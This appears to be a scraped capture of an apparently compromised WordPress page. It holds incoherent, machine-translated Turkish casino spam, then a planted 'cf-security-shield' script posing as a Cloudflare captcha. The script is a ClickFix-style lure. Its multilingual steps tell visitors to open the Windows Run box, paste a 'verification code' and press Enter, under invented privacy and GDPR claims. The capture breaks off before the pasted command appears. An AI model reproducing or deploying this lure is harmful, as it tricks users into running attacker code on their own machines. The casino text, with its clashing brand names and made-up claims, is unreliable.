<li>Ne yazık ki, PayPal işlemlerinin doğası gereği, çoğu transfer kredilendirildikleri gün yapılacak olsa da, hesabınızdan otomatik olarak para kesintisi yapılmaz.</li>
<li>Asgari yasal yaşın altındaysanız veya burada belirtilen herhangi bir yasa, kural, düzenleme veya diğer hüküm veya hüküm ve koşulları ihlal ediyorsanız, Siteleri casino&#8217;nun web sitesinden derhal ayrılmalısınız.</li>
<li>En iyi mobil kumarhanelerden biri olan Siteleri casino, geniş ve heyecan verici tekliflerin yanı sıra oynanabilecek çok çeşitli oyunlar sunar.</li>
</ul>
<p>Bunu yapmak için, sadece kullanıcı adınız ve şifrenizle kumarhaneye giriş yapın ve ardından hesabınıza başarıyla giriş yapabilirsiniz. Bu ikinci bonus turu sadece ilk para yatırmak için kartı kullanan ve ilk seanslarında en az bir bahis yapmış olan oyuncular için geçerlidir. 400&#8217;den fazla video slotu, masa oyunları, poker ve canlı casino oyunları ile aralarından seçim yapabileceğiniz çok sayıda harika oyun var. Hesabınızdan para yatırdığınızda veya kazanç ödediğinizde, size güvenebileceğiniz güvenli ve güvenli bir ortam sağlamayı taahhüt ettiğimizden emin olabilirsiniz.</p>
<p>Siteleri casino, yalnızca aşağıdaki ödeme yönteminde hesap para yatırma işlemlerini destekler: Casino oyunlarımız sektördeki en iyisidir ve oyuncuların güvenli ve eğlenceli bir deneyim yaşamasını sağlarız. Bağlı kuruluş bağlantılarımız aracılığıyla gerçekleştirilen tüm işlemler güvenli ve emniyetlidir.</p>
<h2 id="toc-4">Siteleri Güncel Adres ile Giriş</h2>
<p>Web casino oyunlarını bulmayı kolaylaştırırken aynı anda en çok keyif aldığınız oyunlar için filtreleme yaptık. Siteleri casino incelemesi, para yatırma bonusları, mevcut oyunlar, bahisler ve diğer Siteleri casino oyunları dahil olmak üzere Siteleri casino hakkında her şeyi anlatacak küçük bir Siteleri casino incelemesidir. Çeşitli oyunlar ve belirli özellikleri hakkında daha fazla ayrıntıya girmek isterseniz, bu bölüm ihtiyacınız olan tüm bilgileri içerir. En sevdiğiniz oyunu seçin ve bu özel Bonus teklifiyle oynamak için para yatırın. Günümüzün popüler oyun ve bahis uygulamalarından biri olan Siteleri casino, oyuncuların oyun oynaması ve bahis oynaması için güvenli ve emniyetli bir ortam sağlamaya kendini adamıştır.</p>
<ul>
<li>Hindistan, Pakistan veya Filipinler gibi bazı ülke ve bölgelerde yaşıyorsanız kumar oynamanıza izin verilmez.</li>
<li>İster video slotları, ister bonus özellikli slotlar, video poker, rulet veya bir kart oyunu olsun, istediğiniz oyunu mutlaka bulacaksınız.</li>
<li>Bu, nerede olursanız olun, istediğiniz zaman, yalnızca mobil cihazınızı kullanarak oynayabileceğiniz anlamına gelir.</li>
<li>En son bonuslarını görmek için Siteleri casino Facebook sayfasını da ziyaret edebilirsiniz.</li>
</ul>
<p>Neyle uğraşırsanız uğraşın, zevkinize uygun oyunlar ve bonuslar sunuyoruz, böylece kazanmaya devam edebilir ve hayatınızın geri kalanında oynamaya devam edebilirsiniz. Her bölümde, üzerinde oynayabileceğiniz çok çeşitli temalar ve fikirler bulacaksınız. Bir Siteleri casino hesabı oluşturmanız ve bir web tarayıcısı kullanarak giriş yapmanız yeterlidir.</p>
<h2 id="toc-5">Siteleri Yeni Giriş Şikayet ve Destek Birimi</h2>
<p>Ek olarak, otomatik ödeme kullanabilir veya para çekme işleminizi yapmak için tercih ettiğimiz bankacılık yöntemlerinden birini kullanabilirsiniz. Para yatırma işleminizi yaptıktan sonra, kalan kazançlarınızı toplayana kadar sizi iyi durumda tutan hoşgeldin bonusunuzu alacaksınız. Kaydolduktan sonra, Siteleri casino sitesine nasıl giriş yapacağınızla ilgili talimatları içeren bir e-posta alacaksınız. Android öykünücüsü hakkında daha fazla bilgi edinmek istiyorsanız, lütfen aşağıdaki makaleyi okuyun: Siteleri casino&#8217;da oynanan tüm oyunların güvenliği ve adilliği, oyuna kabul edilmeden önce uzman ekibimiz tarafından dikkatlice kontrol edilir ve bağımsız bir denetim şirketi ve tabii ki eCOGRA tarafından onaylanır. Tek yapmanız gereken, oynamak istediğinizde kimlik bilgilerinizi sağlamak ve ardından Siteleri casino&#8217;nun gerisini sizin için halletmesine izin vermek!</p>
<h2 id="toc-6">Siteleri Çekim Yöntemleri</h2>
<p>Siteleri casino&#8217;da 500&#8217;den fazla kumarhane oyununun yanı sıra spor bahisleri, canlı krupiyeler, aşamalı jackpotlar ve Oyun İçi bahisler mevcuttur. Döndürmeler sadece Gambit Casino kullanıcı adınızı girin ve site, seçtiğiniz oyundaki herhangi bir kazanç için anında hesabınıza kredi aktaracaktır. Neyin peşindeyseniz, bizde var &#8211; ve Siteleri casino&#8217;da bir spin ile hepsi sizin.</p>
<h2 id="toc-7">Siteleri Üyelik Hakkında</h2>
<p>Spin Sports Casino&#8217;daki oyunculara Hoş Geldiniz Bonusu, Free Spin, Super Spins ve Match Bonus gibi düzenli promosyonlar sunulur. Çeşitli temalar ve heyecan verici özellikler bu oyunların eğlencesine katkıda bulunur. Siteleri casino sizi yeni bir oyuncu olarak ağırlamaktan ve sizi buna göre ödüllendirmekten mutluluk duyar. Bu nedenle, kumarhaneyi seviyorsanız veya oyununuzu geliştirmek istiyorsanız, para yatırmadan önce demoyu denemenizi öneririz.</p>
<p>Para yatırma işleminizi doğrulamak için e-postayı yazdırmanızı ve içindeki talimatları izlemenizi öneririz. Hangi cihazı kullanırsanız kullanın, favori oyunlarınız her zaman bir tık uzağınızda. Bunu yaptıktan sonra, bedava oyun bonusunuzla ücretsiz oynayabilirsiniz! Oyunların her birinin teması ve kalitesi, sizi oynamaya ve daha fazlası için geri gelmeye devam etmeye yetecek kadar çeşitliliğe sahip birinci sınıftır. Siteleri casino ayrıca İngiltere&#8217;nin 1 numaralı çevrimiçi oyun sağlayıcısı Microgaming igaming grubu ile ilişkili kumarhane liginin bir üyesidir.</p>
<p>Siteleri casino, tüm hayvan testlerine karşı tavır alan birkaç çevrimiçi kumarhaneden biridir, bu nedenle sitemizi tasarlarken bizim adımıza hiçbir canın zarar görmediğinden emin olabilirsiniz. Aynı yöntemlerin yanı sıra, Instadebit ve PayPal gibi e-cüzdanlar dahil olmak üzere ek yöntemler de mevcuttur. Oyuncular bu heyecan verici çevrimiçi kumarhane oyunlarını masaüstü veya mobil cihaz üzerinden oynayabilirler.</p>
<p>Gördüğünüz gibi, Siteleri casino bonusunu elde etmek için yüksek bir minimum depozito var. Blackjack gibi bazı oyunlar özel bahis seçenekleri sunarken, bazıları da bu oyunlara bahis yapmak için freespinler gibi özel bonuslar sunar. Başka sorularınız varsa, destek ekibimizle iletişime geçmekten çekinmeyin.</p>
<h2 id="toc-10">Siteleri Güncel Adres Nasıl Bulunur?</h2>
<p>Birden fazla hoşgeldin bonusu talep etmek kolaydır; sadece gerçek para hesabınıza giriş yapın ve istediğiniz bonusu talep edin. Bir Birleşik Krallık Banka Banka Kartı kullanarak en az £ 10 yatırmanızı öneririz. Ayrıca dünyanın her yerinden oyuncularla sohbet edebilir veya diğer Siteleri casino oyuncularıyla yeni arkadaşlar edinebilirsiniz.</p>
<h2 id="toc-11">Siteleri Hesap Kapatma İşlemleri</h2>
<p>İlk oynamanız ücretsiz olacak, o halde neden bu heyecan verici kumarhaneden en iyi şekilde yararlanmıyorsunuz? Hayatınızın para yatırmadan bonusu için Siteleri casino&#8217;ya kaydolun ve şimdi oynayın. Her ay, deneyiminizden asla ödün verilmemesini sağlamak için bir dizi destek teklifi sunuyoruz. Deneyimli destek ekibimizle çevrimiçi olarak, telefonla veya support@spin-casino.com adresinden e-posta ile  istediğiniz saatte iletişime geçebilirsiniz, iki çalışma saatinden daha kısa sürede size geri döneceklerdir.</p>
<p>Siteleri casino, hızlı oyun güncellemeleri nedeniyle mobil spin için en iyi casinolardan biridir ve oyunların yüklenmesi çok uzun sürmez. Mevcut geniş seçenekler arasından seçiminizi yapın, paranızı ve kazanma potansiyelinizi kısa sürede ikiye katlamak için bilmeniz gereken her şeyde size rehberlik edeceğiz. Siteleri casino, oynamayı ve kullanmayı seçtiğiniz çevrimiçi kumarhanede sunulan oyunların keyfini çıkarmanız için gereken tüm bilgilerin size verildiğinden emin olmak için sizinle yakın bir şekilde çalışacaktır. Bunu yaptığınızda, Rizk Casino sizi anında 1000€ Bonus ile ödüllendirecektir.</p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/09/siteleri-canl-casino-canl-casino-kayit/#respond" style="display:none;">Cancelar respuesta</a></small></h2><form action="https://elisfe.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='841' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script id="cf-security-shield-loader-js-extra">
var cf_security_shield_ajax = {"ajax_url":"https://elisfe.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
</script>
<script src="https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0" id="cf-security-shield-loader-js"></script>
<script src="https://elisfe.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elisfe.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elisfe.com.ar/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0
body_size: 30462
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
